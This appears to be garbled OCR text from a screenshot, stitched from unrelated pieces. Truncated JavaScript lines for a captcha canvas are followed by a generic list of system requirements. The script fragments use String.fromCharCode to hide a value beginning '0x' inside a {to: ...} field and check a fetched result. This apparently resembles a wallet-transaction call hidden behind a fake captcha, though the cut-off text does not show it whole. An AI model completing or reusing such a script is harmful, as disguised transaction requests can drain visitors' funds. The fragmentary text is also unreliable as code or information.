
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB
Disk space:
64 GB for setup